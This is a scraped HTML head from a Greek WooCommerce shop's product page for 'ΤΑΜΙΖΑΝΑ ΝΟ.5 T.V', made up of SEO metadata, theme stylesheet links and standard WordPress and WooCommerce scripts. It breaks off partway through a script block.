

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.magginas.gr/product/%CF%84%CE%B1%CE%BC%CE%B9%CE%B6%CE%B1%CE%BD%CE%B1-%CE%BD%CE%BF-5-t-v/
body_size: 24964
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.magginas.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ΤΑΜΙΖΑΝΑ ΝΟ.5 T.V - magginas.gr</title>
	<link rel="canonical" href="https://www.magginas.gr/product/ταμιζανα-νο-5-t-v/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΤΑΜΙΖΑΝΑ ΝΟ.5 T.V - magginas.gr" />
	<meta property="og:description" content="ΤΑΜΙΖΑΝΑ ΝΟ.5 T.V" />
	<meta property="og:url" content="https://www.magginas.gr/product/ταμιζανα-νο-5-t-v/" />
	<meta property="og:site_name" content="magginas.gr" />
	<meta property="article:modified_time" content="2018-06-15T11:44:34+00:00" />
	<meta property="og:image" content="https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/","url":"https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/","name":"ΤΑΜΙΖΑΝΑ ΝΟ.5 T.V - magginas.gr","isPartOf":{"@id":"https://www.magginas.gr/#website"},"primaryImageOfPage":{"@id":"https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/#primaryimage"},"image":{"@id":"https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/#primaryimage"},"thumbnailUrl":"https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5.jpg","datePublished":"2018-06-14T18:16:32+00:00","dateModified":"2018-06-15T11:44:34+00:00","breadcrumb":{"@id":"https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/#primaryimage","url":"https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5.jpg","contentUrl":"https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.magginas.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.magginas.gr/shop/"},{"@type":"ListItem","position":3,"name":"ΤΑΜΙΖΑΝΑ ΝΟ.5 T.V"}]},{"@type":"WebSite","@id":"https://www.magginas.gr/#website","url":"https://www.magginas.gr/","name":"magginas.gr","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magginas.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; magginas.gr" href="https://www.magginas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; magginas.gr" href="https://www.magginas.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.magginas.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.magginas.gr/wp-content/themes/woodmart-child/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.magginas.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C100%2C500&#038;ver=7.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.magginas.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
